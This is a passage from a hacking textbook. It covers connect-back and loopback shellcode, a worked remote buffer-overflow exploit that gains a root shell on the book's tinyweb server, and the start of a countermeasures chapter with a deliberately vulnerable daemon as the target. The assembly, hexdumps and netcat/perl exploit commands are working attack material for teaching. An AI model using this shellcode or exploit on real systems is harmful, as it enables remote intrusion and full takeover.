             ; ebx = 4 = SYS LISTEN = listen()
 mov ecx, esp ; ecx = argument array
 int 0x80
```

```
; c = accept(s, 0, 0)
  mov BYTE al, 0x66; socketcall (syscall #102)
                   ; ebx = 5 = SYS ACCEPT = accept()
  inc ebx
                ; argv: { socklen = 0,
  push edx
                              sockaddr ptr = NULL,
  push edx
 push esi
                              socket fd }
 mov ecx, esp ; ecx = argument array
  int 0x80
                   : eax = connected socket FD
; dup2(connected socket, {all three standard I/O file
descriptors})
  xchg eax, ebx ; Put socket FD in ebx and 0x00000005
in eax.
  push BYTE 0x2 ; ecx starts at 2.
  pop ecx
dup loop:
  mov BYTE al, 0x3F; dup2 syscall #63
  int 0x80 ; dup2(c, 0)
                   ; count down to 0
  dec ecx
  jns dup_loop ; If the sign flag is not set, ecx is
not negative.
; execve(const char *filename, char *const argv [], char
*const envp[])
 mov BYTE al, 11 ; execve syscall #11
  push edx
                    ; push some nulls for string
termination.
 push 0x68732f2f ; push "//sh" to the stack. push 0x6e69622f ; push "/bin" to the stack. mov ebx, esp ; Put the address of "/bin//sh" into
ebx via esp.
               ; push 32-bit null terminator to
  push edx
stack.
 mov edx, esp ; This is an empty array for envp.
                  ; push string addr to stack above null
  push ebx
terminator.
 mov ecx, esp ; This is the argv array with string
ptr
                    ; execve("/bin//sh", ["/bin//sh",
  int 0x80
NULL], [NULL])
```

This assembles to the same 92-byte bind\_shell shellcode used in the previous chapter.

```
reader@hacking:~/booksrc $ nasm bind shell.s
reader@hacking:~/booksrc $ hexdump -\overline{\text{C}} bind shell
         6a 66 58 99 31 db 43 52 6a 01 6a 02 89 e1 cd 80
00000000
| ifX.1.CRj.j....|
00000010 96 6a 66 58 43 52 66 68
                                   7a 69 66 53 89 e1 6a 10
|.jfXCRfhzifS..j.|
00000020 51 56 89 e1 cd 80 b0 66
                                   43 43 53 56 89 e1 cd 80
|QV....|
         b0 66 43 52 52 56 89 e1
                                   cd 80 93 6a 02 59 b0 3f
00000030
|.fCRRV....j.Y.?|
                                   68 2f 2f 73 68 68 2f 62
00000040 cd 80 49 79 f9 b0 0b 52
|..Iy...Rh//shh/b|
00000050 69 6e 89 e3 52 89 e2 53
                                   89 e1 cd 80
|in..R..S....|
000005c
reader@hacking:~/booksrc $ diff bind shell
portbinding shellcode
```

## **Connect-Back Shellcode**

Port-binding shellcode is easily foiled by firewalls. Most firewalls will block incoming connections, except for certain ports with known services. This limits the user's exposure and will prevent port-binding shellcode from receiving a connection. Software firewalls are now so common that port-bind shellcode has little chance of actually working in the wild.

However, firewalls typically do not filter outbound connections, since that would hinder usability. From inside the firewall, a user should be able to access any web page or make any other outbound connections. This means that if the shellcode initiates the outbound connection, most firewalls will allow it.

Instead of waiting for a connection from an attacker, connect-back shellcode initiates a TCP connection back to the attacker's IP address. Opening a TCP connection only requires a call to socket() and a call to connect(). This is very similar to the bind-port shellcode, since the socket call is exactly the same and the connect() call takes the same type of arguments as bind(). The following connect-back shellcode was made from the bind-port shellcode with a few modifications (shown in bold).

### **Connect-Back Shellcode**

### connectback\_shell.s

```
BITS 32
; s = socket(2, 1, 0)
  push BYTE 0x66 ; socketcall is syscall #102 (0x66).
  pop eax
```

```
cda
                   : Zero out edx for use as a null DWORD
later.
 xor ebx, ebx; ebx is the type of socketcall.
                  ; 1 = SYS SOCKET = socket()
 inc ebx
                 ; Build arg array: { protocol = 0, ; (in reverse) SOCK STREAM =
 push edx
 push BYTE 0x1
                                        SOCK STREAM = 1.
 push BYTE 0x2
                                        AF INET = 2 }
                  ; ecx = ptr to argument array
 mov ecx, esp
                   ; After syscall, eax has socket file
 int 0x80
descriptor.
                   : Save socket FD in esi for later.
 xchq esi, eax
; connect(s, [2, 31337, <IP address>], 16)
 push BYTE 0x66 ; socketcall (syscall #102)
 pop eax
 inc ebx
                   ; ebx = 2 (needed for AF INET)
 push DWORD 0x482aa8c0; Build sockaddr struct: IP address = 192.168.42.72
 push WORD 0x697a ; (in reverse order)
                                             PORT = 31337
 push WORD bx
                                             AF INET = 2
 mov ecx, esp ; ecx = server struct pointer
 ; server struct pointer,
; socket file descriptor
 push ecx
                             socket file descriptor }
 push esi
 mov ecx, esp ; ecx = argument array
 inc ebx ; ebx = 3 = SYS CONNECT = connect()
 int 0x80
                   ; eax = connected socket FD
; dup2(connected socket, {all three standard I/O file
descriptors})
 xchg eax, ebx ; Put socket FD in ebx and 0x00000003
in eax.
 push BYTE 0x2 ; ecx starts at 2.
 pop ecx
dup loop:
 mov BYTE al, 0x3F; dup2 syscall #63
 int 0x80
            ; dup2(c, 0)
                  ; Count down to 0.
 dec ecx
  ins dup loop ; If the sign flag is not set, ecx is
not negative.
; execve(const char *filename, char *const argv [], char
*const envp[])
 mov BYTE al, 11 ; execve syscall #11.
                   ; push some nulls for string
 push edx
```

```
termination.
  push 0x68732f2f ; push "//sh" to the stack.
  push 0x6e69622f
                    ; push "/bin" to the stack.
                    : Put the address of "/bin//sh" into
  mov ebx, esp
ebx via esp.
                    ; push 32-bit null terminator to
  push edx
stack.
  mov edx, esp
                   ; This is an empty array for envp.
                    ; push string addr to stack above null
  push ebx
terminator.
                   ; This is the argv array with string
  mov ecx, esp
ptr.
                    ; execve("/bin//sh", ["/bin//sh",
  int 0x80
NULL], [NULL])
```

In the shellcode above, the connection IP address is set to 192.168.42.72, which should be the IP address of the attacking machine. This address is stored in the in\_addr structure as 0x482aa8c0, which is the hexadecimal representation of 72, 42, 168, and 192. This is made clear when each number is displayed in hexadecimal:

```
reader@hacking:~/booksrc $ gdb -q
(gdb) p /x 192
$1 = 0xc0
(gdb) p /x 168
$2 = 0xa8
(gdb) p /x 42
$3 = 0x2a
(gdb) p /x 72
$4 = 0x48
(gdb) p /x 31337
$5 = 0x7a69
(gdb)
```

Since these values are stored in network byte order but the x86 architecture is in little-endian order, the stored DWORD seems to be reversed. This means the DWORD for 192.168.42.72 is 0x482aa8c0. This also applies for the two-byte WORD used for the destination port. When the port number 31337 is printed in hexadecimal using gdb, the byte order is shown in little-endian order. This means the

displayed bytes must be reversed, so WORD for 31337 is 0x697a.

The netcat program can also be used to listen for incoming connections with the -l command-line option. This is used in the output below to listen on port 31337 for the connect-back shellcode. The ifconfig command ensures the IP address of eth0 is 192.168.42.72 so the shellcode can connect back to it.

```
reader@hacking:~/booksrc $ sudo ifconfig eth0
192.168.42.72 up
reader@hacking:~/booksrc $ ifconfig eth0
eth0
          Link encap: Ethernet HWaddr 00:01:6C:EB:1D:50
          inet addr:192.168.42.72 Bcast:192.168.42.255
Mask: 255.255.25.0
          UP BROADCAST MULTICAST MTU:1500 Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0
frame:0
          TX packets:0 errors:0 dropped:0 overruns:0
carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
          Interrupt:16
reader@hacking:~/booksrc $ nc -v -l -p 31337
listening on [any] 31337 ...
```

Now, let's try to exploit the tinyweb server program using the connectback shellcode. From working with this program before, we know that the request buffer is 500 bytes long and is located at 0xbffff5c0 in stack memory. We also know that the return address is found within 40 bytes of the end of the buffer.

```
reader@hacking:~/booksrc $ nasm connectback_shell.s
reader@hacking:~/booksrc $ hexdump -C connectback_shell
000000000 6a 66 58 99 31 db 43 52 6a 01 6a 02 89 e1 cd 80
|jfX.1.CRj.j....|
00000010 96 6a 66 58 43 68 c0 a8 2a 48 66 68 7a 69 66 53
|.jfXCh..*HfhzifS|
00000020 89 e1 6a 10 51 56 89 e1 43 cd 80 87 f3 87 ce 49
```

```
|..j.QV..C.....I|
00000030 b0 3f cd 80 49 79 f9 b0 0b 52 68 2f 2f 73 68 68
|.?..Iy...Rh//shh|
00000040 2f 62 69 6e 89 e3 52 89 e2 53 89 e1 cd 80
|/bin..R..S....|
0000004e
reader@hacking:~/booksrc $ wc -c connectback_shell
78 connectback_shell
reader@hacking:~/booksrc $ echo $(( 544 - (4*16) - 78 ))
402
reader@hacking:~/booksrc $ gdb -q --batch -ex "p /x
0xbffff5c0 + 200"
$1 = 0xbffff688
reader@hacking:~/booksrc $
```

Since the offset from the beginning of the buffer to the return address is 540 bytes, a total of 544 bytes must be written to overwrite the four-byte return address. The return address overwrite also needs to be properly aligned, since the return address uses multiple bytes. To ensure proper alignment, the sum of the NOP sled and shellcode bytes must be divisible by four. In addition, the shellcode itself must stay within the first 500 bytes of the overwrite. These are the bounds of the response buffer, and the memory afterward corresponds to other values on the stack that might be written to before we change the program's control flow. Staying within these bounds avoids the risk of random overwrites to the shellcode, which inevitably lead to crashes. Repeating the return address 16 times will generate 64 bytes, which can be put at the end of the 544byte exploit buffer and keeps the shellcode safely within the bounds of the buffer. The remaining bytes at the beginning of the exploit buffer will be the NOP sled. The calculations above show that a 402-byte NOP sled will properly align the 78-byte shellcode and place it safely within the bounds of the buffer. Repeating the desired return address 12 times spaces the final 4 bytes of the exploit buffer perfectly to overwrite the saved return address on the stack. Overwriting the return address with 0xbffff688 should

return execution right to the middle of the NOP sled, while avoiding bytes near the beginning of the buffer, which might get mangled. These calculated values will be used in the following exploit, but first the connect-back shell needs some place to connect back to. In the output below, netcat is used to listen for incoming connections on port 31337.

```
reader@hacking:~/booksrc $ nc -v -l -p 31337
listening on [any] 31337 ...
```

Now, in another terminal, the calculated exploit values can be used to exploit the tinyweb program remotely.

### **From Another Terminal Window**

```
reader@hacking:~/booksrc $ (perl -e 'print "\x90"x402'; > cat connectback_shell; > perl -e 'print "\x88\xf6\xff\xbf"x20 . "\r\n"') | nc -v 127.0.0.1 80 localhost [127.0.0.1] 80 (www) open
```

Back in the original terminal, the shellcode has connected back to the netcat process listening on port 31337. This provides root shell access remotely.

```
reader@hacking:~/booksrc $ nc -v -l -p 31337 listening on [any] 31337 ... connect to [192.168.42.72] from hacking.local [192.168.42.72] 34391 whoami root
```

The network configuration for this example is slightly confusing because the attack is directed at 127.0.0.1 and the shellcode connects back to 192.168.42.72. Both of these IP addresses route to the same place, but 192.168.42.72 is easier to use in shellcode than 127.0.0.1. Since the loopback address contains two null bytes, the address must be built on the stack with multiple instructions. One way to do this is to write the two null bytes to the stack using a

zeroed register. The file loopback\_shell.s is a modified version of connectback\_shell.s that uses the loopback address of 127.0.0.1. The differences are shown in the following output.

```
reader@hacking:~/booksrc $ diff connectback_shell.s
loopback_shell.s
21c21,22
<    push DWORD 0x482aa8c0 ; Build sockaddr struct: IP
Address = 192.168.42.72
---
>    push DWORD 0x01BBBB7f ; Build sockaddr struct: IP
Address = 127.0.0.1
>    mov WORD [esp+1], dx ; overwrite the BBBB with 0000
in the previous push
reader@hacking:~/booksrc $
```

After pushing the value 0x01BBBB7f to the stack, the ESP register will point to the beginning of this DWORD. By writing a two-byte WORD of null bytes at ESP+1, the middle two bytes will be overwritten to form the correct return address.

This additional instruction increases the size of the shellcode by a few bytes, which means the NOP sled also needs to be adjusted for the exploit buffer. These calculations are shown in the output below, and they result in a 397-byte NOP sled. This exploit using the loopback shellcode assumes that the tinyweb program is running and that a netcat process is listening for incoming connections on port 31337.

```
reader@hacking:~/booksrc $ nasm loopback_shell.s
reader@hacking:~/booksrc $ hexdump -C loopback_shell |
grep --color=auto 00
00000000 6a 66 58 99 31 db 43 52 6a 01 6a 02 89 e1 cd 80
|jfX.1.CRj.j....|
00000010 96 6a 66 58 43 68 7f bb bb 01 66 89 54 24 01 66
|.jfXCh...f.T$.f|
00000020 68 7a 69 66 53 89 e1 6a 10 51 56 89 e1 43 cd 80
|hzifS..j.QV..C..|
00000030 87 f3 87 ce 49 b0 3f cd 80 49 79 f9 b0 0b 52 68
```

```
|....I.?..Iy...Rh|
00000040  2f 2f 73 68 68 2f 62 69 6e 89 e3 52 89 e2 53 89
|//shh/bin..R..S.|
00000050  e1 cd 80
|...|
00000053
reader@hacking:~/booksrc $ wc -c loopback_shell
83 loopback_shell
reader@hacking:~/booksrc $ echo $(( 544 - (4*16) - 83 ))
397
reader@hacking:~/booksrc $ (perl -e 'print "\x90"x397';cat loopback_shell;perl -e 'print "\x88\
xf6\xff\xbf"x16 . "\r\n"') | nc -v 127.0.0.1 80
localhost [127.0.0.1] 80 (www) open
```

As with the previous exploit, the terminal with netcat listening on port 31337 will receive the rootshell.

```
reader@hacking:~ $ nc -vlp 31337 listening on [any] 31337 ... connect to [127.0.0.1] from localhost [127.0.0.1] 42406 whoami root
```

It almost seems too easy, doesn't it?

# Chapter 0x600. COUNTERMEASURES

The golden poison dart frog secretes an extremely toxic poison—one frog can emit enough to kill 10 adult humans. The only reason these frogs have such an amazingly powerful defense is that a certain species of snake kept eating them and developing a resistance. In response, the frogs kept evolving stronger and stronger poisons as a defense. One result of this co-evolution is that the frogs are safe against all other predators. This type of co-evolution also happens with hackers. Their exploit techniques have been around for years, so it's only natural that defensive countermeasures would develop. In response, hackers find ways to bypass and subvert these defenses, and then new defense techniques are created.

This cycle of innovation is actually quite beneficial. Even though viruses and worms can cause quite a bit of trouble and costly interruptions for businesses, they force a response, which fixes the problem. Worms replicate by exploiting existing vulnerabilities in flawed software. Often these flaws are undiscovered for years, but relatively benign worms such as CodeRed or Sasser force these problems to be fixed. As with chickenpox, it's better to suffer a minor outbreak early instead of years later when it can cause real damage. If it weren't for Internet worms making a public spectacle of these security flaws, they might remain unpatched, leaving us vulnerable to an attack from someone with more malicious goals than just replication. In this way, worms and viruses can actually strengthen security in the long run. However, there are more proactive ways to strengthen security. Defensive countermeasures exist which try to nullify the effect of an attack, or prevent the attack from happening. A countermeasure is a fairly abstract concept; this could be a

security product, a set of policies, a program, or simply just an attentive system administrator. These defensive countermeasures can be separated into two groups: those that try to detect the attack and those that try to protect the vulnerability.

### **Countermeasures That Detect**

The first group of countermeasures tries to detect the intrusion and respond in some way. The detection process could be anything from an administrator reading logs to a program sniffing the network. The response might include killing the connection or process automatically, or just the administrator scrutinizing everything from the machine's console.

As a system administrator, the exploits you know about aren't nearly as dangerous as the ones you don't. The sooner an intrusion is detected, the sooner it can be dealt with and the more likely it can be contained. Intrusions that aren't discovered for months can be cause for concern.

The way to detect an intrusion is to anticipate what the attacking hacker is going to do. If you know that, then you know what to look for. Countermeasures that detect can look for these attack patterns in log files, network packets, or even program memory. After an intrusion is detected, the hacker can be expunged from the system, any filesystem damage can be undone by restoring from backup, and the exploited vulnerability can be identified and patched. Detecting countermeasures are quite powerful in an electronic world with backup and restore capabilities.

For the attacker, this means detection can counteract everything he does. Since the detection might not always be immediate, there are a few "smash and grab" scenarios where it doesn't matter; however, even then it's better not to leave tracks. Stealth is one of the hacker's most valuable assets. Exploiting a vulnerable program to get a root shell means you can do whatever you want on that system, but avoiding detection additionally means no one knows you're there. The combination of "God mode" and invisibility makes for a dangerous hacker. From a concealed position, passwords and data can be quietly sniffed from the network, programs can be backdoored, and further attacks can be launched on other hosts. To stay hidden, you simply need to anticipate the detection methods that might be used. If you know what they are looking for, you can avoid certain exploit patterns or mimic valid ones. The coevolutionary cycle between hiding and detecting is fueled by thinking of the things the other side hasn't thought of.

# **System Daemons**

To have a realistic discussion of exploit countermeasures and bypass methods, we first need a realistic exploitation target. A remote target will be a server program that accepts incoming connections. In Unix, these programs are usually system daemons. A daemon is a program that runs in the background and detaches from the controlling terminal in a certain way. The term *daemon* was first coined by MIT hackers in the 1960s. It refers to a molecule-sorting demon from an 1867 thought experiment by a physicist named James Maxwell. In the thought experiment, Maxwell's demon is a being with the supernatural ability to effortlessly perform difficult tasks, apparently violating the second law of thermodynamics. Similarly, in Linux, system daemons tirelessly perform tasks such as providing SSH service and keeping system logs. Daemon programs typically end with a d to signify they are daemons, such as sshd or syslogd.

With a few additions, the tinyweb.c code on <u>A Tinyweb</u> <u>Server</u> can be made into a more realistic system daemon. This new code uses a call to the daemon() function, which will spawn a new background process. This function is used by many system daemon processes in Linux, and its man page is shown below.

```
DAEMON(3)

NAME

daemon - run in the background

SYNOPSIS

#include <unistd.h>
```

```
int daemon(int nochdir, int noclose);
```

#### DESCRIPTION

The daemon() function is for programs wishing to detach themselves from

the controlling terminal and run in the background as system daemons.

Unless the argument nochdir is non-zero, daemon() changes the current working directory to the root ("/").

Unless the argument noclose is non-zero, daemon() will redirect stan

dard input, standard output and standard error to /dev/null.

#### RETURN VALUE

(This function forks, and if the fork() succeeds, the parent does

\_exit(0), so that further errors are seen by the child only.) On suc

cess zero will be returned. If an error occurs, daemon() returns -1

and sets the global variable errno to any of the errors specified for

the library functions fork(2) and setsid(2).

System daemons run detached from a controlling terminal, so the new tinyweb daemon code writes to a log file. Without a controlling terminal, system daemons are typically controlled with signals. The new tinyweb daemon program will need to catch the terminate signal so it can exit cleanly when killed.

### **Crash Course in Signals**

Signals provide a method of interprocess communication in Unix. When a process receives a signal, its flow of execution is interrupted by the operating system to call a signal handler. Signals are identified by a number, and each one has a default signal handler. For example, when CTRL-C is typed in a program's controlling terminal, an interrupt signal is sent, which has a default signal handler that exits the program. This allows the program to be interrupted, even if it is stuck in an infinite loop.

Custom signal handlers can be registered using the signal() function. In the example code below, several signal handlers are registered for certain signals, whereas the main code contains an infinite loop.

### signal\_example.c

```
#include <stdio.h>
#include <stdlib.h>
#include <signal.h>
/* Some labeled signal defines from signal.h
 * #define SIGHUP
                         1 Hangup
 * #define SIGINT
                            Interrupt (Ctrl-C)
 * #define SIGQUIT
                            Quit (Ctrl-\)
 * #define SIGILL
                            Illegal instruction
 * #define SIGTRAP
                         5
                            Trace/breakpoint trap
 * #define SIGABRT
                            Process aborted
 * #define SIGBUS
                            Bus error
 * #define SIGFPE
                            Floating point error
 * #define SIGKILL
                            Kill
 * #define SIGUSR1
                            User defined signal 1
                        10
 * #define SIGSEGV
                            Segmentation fault
                        11
 * #define SIGUSR2
                        12
                            User defined signal 2
 * #define SIGPIPE
                        13
                            Write to pipe with no one
reading
 * #define SIGALRM
                        14
                            Countdown alarm set by alarm()
 * #define SIGTERM
                        15
                            Termination (sent by kill
command)
 * #define SIGCHLD
                        17
                            Child process signal
 * #define SIGCONT
                        18
                            Continue if stopped
                            Stop (pause execution)
 * #define SIGSTOP
                        19
 * #define SIGTSTP
                        20
                            Terminal stop [suspend] (Ctrl-
Z)
 * #define SIGTTIN
                        21
                            Background process trying to
read stdin
 * #define SIGTTOU
                        22
                            Background process trying to
```

```
read stdout
 */
/* A signal handler */
void signal handler(int signal) {
   printf("Caught signal %d\t", signal);
   if (signal == SIGTSTP)
      printf("SIGTSTP (Ctrl-Z)");
   else if (signal == SIGQUIT)
      printf("SIGQUIT (Ctrl-\\)");
   else if (signal == SIGUSR1)
      printf("SIGUSR1");
   else if (signal == SIGUSR2)
      printf("SIGUSR2");
  printf("\n");
}
void sigint handler(int x) {
   printf("Caught a Ctrl-C (SIGINT) in a separate
handler\nExiting.\n");
   exit(0):
}
int main() {
  /* Registering signal handlers */
   signal(SIGQUIT, signal handler); // Set
signal handler() as the
   signal(SIGTSTP, signal handler); // signal handler for
   signal(SIGUSR1, signal handler); // signals.
   signal(SIGUSR2, signal handler);
   signal(SIGINT, sigint handler); // Set sigint handler()
for SIGINT.
  while(1) {} // Loop forever.
}
```

When this program is compiled and executed, signal handlers are registered, and the program enters an infinite loop. Even though the program is stuck looping, incoming signals will interrupt execution and call the registered signal handlers. In the output below, signals that can be triggered from the controlling terminal are used. The

signal\_handler() function, when finished, returns execution back into the interrupted loop, whereas the sigint\_handler() function exits the program.

Specific signals can be sent to a process using the kill command. By default, the kill command sends the terminate signal (SIGTERM) to a process. With the -l command-line switch, kill lists all the possible signals. In the output below, the SIGUSR1 and SIGUSR2 signals are sent to the signal\_example program being executed in another terminal.

| reader@hacking:~/booksrc \$ kill -l |     |                  |           |             |           |
|-------------------------------------|-----|------------------|-----------|-------------|-----------|
| 1) SIGHUP                           | 2)  | SIGINT           | 3)        | SIGQUIT     | 4) SIGILL |
| 5) SIGTRAP                          |     |                  |           |             |           |
| 9) SIG KILL                         | 10) | ) SIGUSR1        | 11)       | ) SIGSEGV   | 12)       |
| SIGUSR2                             |     |                  |           |             | \         |
| 13) SIGPIPE                         | 14) | SIGALRM          | 15)       | SIGTERM     | 16)       |
| SIGSTKFLT                           |     |                  |           |             |           |
| 17) SIGCHLD                         | 18) | SIGCONT          | 19)       | SIGSTOP     | 20)       |
| SIGTSTP                             | \   |                  | ,         |             |           |
| 21) SIGTTIN                         | 22) | SIGTTOU          | 23)       | SIGURG      | 24)       |
| SIGXCPU                             | 261 | 0.T.0\/T.1\ D.14 | o = \     |             | 20)       |
| 25) SIGXFSZ                         | 26) | SIGVTALRM        | 27)       | SIGPROF     | 28)       |
| SIGWINCH                            | 201 | 67.6DU.D         | <b></b> \ | 67.60\(6    | 2.43      |
| 29) SIGIO                           | 30) | SIGPWR           | 31)       | SIGSYS      | 34)       |
| SIGRTMIN                            | 261 |                  | o = \     |             | 20)       |
| 35) SIGRTMIN+1                      | 36) | SIGRIMIN+2       | 3/)       | SIGRTMIN+3  | 38)       |
| SIGRTMIN+4                          | 40) |                  |           |             | 40.)      |
| 39) SIGRTMIN+5                      | 40) | SIGRIMIN+6       | 41)       | SIGRIMIN+/  | 42)       |
| SIGRTMIN+8                          |     |                  | \         |             | 4.6.\     |
| 43) SIGRTMIN+9                      | 44) | SIGRIMIN+10      | 45)       | SIGRIMIN+11 | 46)       |
| SIGRTMIN+12                         | 40\ | CTCDTMTN 44      | 40\       | CTCDTMTN 45 | 50)       |
| 47) SIGRTMIN+13                     | 48) | SIGRIMIN+14      | 49)       | SIGRIMIN+15 | 50)       |

```
SIGRTMAX-14
51) SIGRTMAX-13 52) SIGRTMAX-12 53) SIGRTMAX-11 54)
SIGRTMAX-10
               56) SIGRTMAX-8 57) SIGRTMAX-7
55) SIGRTMAX-9
                                                58)
SIGRTMAX-6
                60) SIGRTMAX-4 61) SIGRTMAX-3
59) SIGRTMAX-5
                                                62)
SIGRTMAX-2
               64) SIGRTMAX
63) SIGRTMAX-1
reader@hacking:~/booksrc $ ps a | grep signal_example
24491 pts/3
                      0:17 ./signal example
               R+
                            grep signal example
24512 pts/1
               S+
                      0:00
                            kill -10 24491
reader@hacking:~/booksrc $
reader@hacking:~/booksrc $
                            kill -12 24491
reader@hacking:~/booksrc $
                            kill -9 24491
reader@hacking:~/booksrc $
```

Finally, the SIGKILL signal is sent using kill -9. This signal's handler cannot be changed, so kill -9 can always be used to kill processes. In the other terminal, the running signal\_example shows the signals as they are caught and the process is killed.

Signals themselves are pretty simple; however, interprocess communication can quickly become a complex web of dependencies. Fortunately, in the new tinyweb daemon, signals are only used for clean termination, so the implementation is simple.

### **Tinyweb Daemon**

This newer version of the tinyweb program is a system daemon that runs in the background without a controlling terminal. It writes its output to a log file with timestamps, and it listens for the terminate (SIGTERM) signal so it can shut down cleanly when it's killed.

These additions are fairly minor, but they provide a much more realistic exploit target. The new portions of the code are shown in bold in the listing below.

# tinywebd.c

```
#include <sys/stat.h>
#include <sys/socket.h>
#include <netinet/in.h>
#include <arpa/inet.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <time.h>
#include <signal.h>
#include "hacking.h"
#include "hacking-network.h"
#define PORT 80 // The port users will be connecting to
#define WEBROOT "./webroot" // The webserver's root
directory
#define LOGFILE "/var/log/tinywebd.log" // Log filename
int logfd, sockfd; // Global log and socket file descriptors
void handle_connection(int, struct sockaddr_in *, int);
int get file size(int); // Returns the file size of open
file descriptor
void timestamp(int); // Writes a timestamp to the open file descriptor
// This function is called when the process is killed.
void handle_shutdown(int signal) {
 timestamp(logfd);
 write(logfd, "Shutting down.\n", 16);
 close(logfd);
 close(sockfd);
 exit(0);
}
int main(void) {
    int new sockfd, yes=1;
   struct sockaddr in host addr, client addr; // My
address information
```

```
socklen t sin size;
   logfd = open(LOGFILE, O_WRONLY|O_CREAT|O_APPEND, S_IRUSR|S_IWUSR);
 if(logfd == -1)
  fatal("opening log file");
   if ((sockfd = socket(PF INET, SOCK STREAM, 0)) == -1)
       fatal("in socket");
   if (setsockopt(sockfd, SOL SOCKET, SO REUSEADDR, &yes,
sizeof(int)) == -1)
       fatal("setting socket option SO REUSEADDR");
   printf("Starting tiny web daemon.\n");
 if(daemon(1, 0) == -1) // Fork to a background daemon process.
  fatal("forking to daemon process");
 signal(SIGTERM, handle shutdown); // Call handle shutdown when killed.
 signal(SIGINT, handle shutdown); // Call handle shutdown when interrupted.
 timestamp(logfd);
 write(logfd, "Starting up.\n", 15);
   host_addr.sin_family = AF_INET;  // Host byte order
host_addr.sin_port = htons(PORT);  // Short, network
bvte order
   host addr.sin addr.s addr = INADDR ANY; //
Automatically fill with my IP.
   memset(&(host addr.sin zero), '\0', 8); // Zero the
rest of the struct.
   if (bind(sockfd, (struct sockaddr *)&host addr,
sizeof(struct sockaddr)) == -1)
       fatal("binding to socket");
   if (listen(sockfd, 20) == -1)
       fatal("listening on socket");
   while(1) { // Accept loop.
       sin size = sizeof(struct sockaddr in);
       new sockfd = accept(sockfd, (struct sockaddr
*)&client addr, &sin size);
       if(new sockfd == -1)
          fatal("accepting connection");
```

```
handle connection(new sockfd, &client addr, logfd);
   }
   return 0;
}
/* This function handles the connection on the passed socket from the
*.passed client address and logs to the passed FD. The connection is
*.processed as a web request and this function replies over the connected
*.socket. Finally, the passed socket is closed at the end of the function.
void handle connection(int sockfd, struct sockaddr in *client addr ptr, int logfd) {
   unsigned char *ptr, request[500], resource[500],
log buffer[500];
   int fd, length;
   length = recv line(sockfd, request);
   sprintf(log_buffer, "From %s:%d \"%s\"\t", inet_ntoa(client_addr_ptr->sin_addr),
ntohs(client addr ptr->sin port), request);
   ptr = strstr(request, " HTTP/"); // Search for valid-
looking request.
   if(ptr == NULL) { // Then this isn't valid HTTP
       strcat(log buffer, " NOT HTTP!\n");
   } else {
       *ptr = 0; // Terminate the buffer at the end of the
URL.
       ptr = NULL; // Set ptr to NULL (used to flag for an
invalid request).
       if(strncmp(request, "GET ", 4) == 0) // Get request
          ptr = request+4; // ptr is the URL.
       if(strncmp(request, "HEAD ", 5) == 0) // Head
request
          ptr = request+5; // ptr is the URL.
       if(ptr == NULL) { // Then this is not a recognized
request
          strcat(log buffer, " UNKNOWN REQUEST!\n");
       } else { // Valid request, with ptr pointing to the
resource name
          if (ptr[strlen(ptr) - 1] == '/') // For
resources ending with '/'
               strcat(ptr, "index.html"); // add
'index.html' to the end.
          strcpy(resource, WEBR00T); // Begin resource
```

```
with web root path
         strcat(resource, ptr);  // and join it
with resource path.
         fd = open(resource, 0 RDONLY, 0); // Try to open
the file.
         if(fd == -1) { // If file is not found
            strcat(log_buffer, " 404 Not Found\n");
            send string(sockfd, "HTTP/1.0 404 NOT
FOUND\r\n");
            send string(sockfd, "Server: Tiny
webserver\r\n\r\n");
            send string(sockfd, "<html><head><title>404
Not Found</title></head>");
            send string(sockfd, "<body><h1>URL not
found</h1></body></html>\r\n");
                        // Otherwise, serve up the file.
         } else {
            strcat(log_buffer, " 200 OK\n");
            send string(sockfd, "HTTP/1.0 200 OK\r\n");
            send string(sockfd, "Server: Tiny
webserver\r\n\r\n");
            if(ptr == request + 4) { // Then this is a GET
request
                if( (length = get file size(fd)) == -1)
                   fatal("getting resource file size");
                if( (ptr = (unsigned char *)
malloc(length)) == NULL)
                   fatal("allocating memory for reading
resource");
                read(fd, ptr, length); // Read the file
into memory.
                send(sockfd, ptr, length, 0); // Send it
to socket.
                free(ptr); // Free file memory.
         close(fd); // Close the file.
         } // End if block for file found/not found.
      } // End if block for valid request.
   } // End if block for valid HTTP.
   timestamp(logfd);
 length = strlen(log_buffer);
 write(logfd, log_buffer, length); // Write to the log.
   shutdown(sockfd, SHUT RDWR); // Close the socket
gracefully.
```

```
/* This function accepts an open file descriptor and
returns
 * the size of the associated file. Returns -1 on failure.
int get file size(int fd) {
    struct stat stat struct;
    if(fstat(fd, &stat struct) == -1)
        return -1;
    return (int) stat struct.st size;
}
/* This function writes a timestamp string to the open file descriptor
*.passed to it.
*/
void timestamp(fd) {
 time t now;
 struct tm *time struct;
 int length;
 char time buffer[40];
 time(&now); // Get number of seconds since epoch.
 time_struct = localtime((const time_t *)&now); // Convert to tm struct.
 length = strftime(time buffer, 40, "%m/%d/%Y %H:%M:%S> ", time struct);
 write(fd, time buffer, length); // Write timestamp string to log.
}
```

This daemon program forks into the background, writes to a log file with timestamps, and cleanly exits when it is killed. The log file descriptor and connection-receiving socket are declared as globals so they can be closed cleanly by the handle\_shutdown() function. This function is set up as the callback handler for the terminate and interrupt signals, which allows the program to exit gracefully when it's killed with the kill command.

The output below shows the program compiled, executed, and killed. Notice that the log file contains timestamps as well as the shutdown message when the program catches the terminate signal and calls handle\_shutdown() to exit gracefully.

```
reader@hacking:~/booksrc $ gcc -o tinywebd tinywebd.c
reader@hacking:~/booksrc $ sudo chown root ./tinywebd
reader@hacking:~/booksrc $ sudo chmod u+s ./tinywebd
reader@hacking:~/booksrc $ ./tinywebd
Starting tiny web daemon.
reader@hacking:~/booksrc $ ./webserver id 127.0.0.1
The web server for 127.0.0.1 is Tiny webserver
reader@hacking:~/booksrc $ ps ax | grep tinywebd
25058 ?
                      0:00 ./tinywebd
               Ss
                      0:00 grep tinywebd
25075 pts/3
               R+
reader@hacking:~/booksrc $ kill 25058
reader@hacking:~/booksrc $ ps ax | grep tinywebd
25121 pts/3
                      0:00 grep tinywebd
               R+
reader@hacking:~/booksrc $ cat /var/log/tinywebd.log
cat: /var/log/tinywebd.log: Permission denied
reader@hacking:~/booksrc $ sudo cat /var/log/tinywebd.log
07/22/2007 17:55:45> Starting up.
07/22/2007 17:57:00> From 127.0.0.1:38127 "HEAD /
HTTP/1.0"
              200 OK
07/22/2007 17:57:21> Shutting down.
reader@hacking:~/booksrc $
```

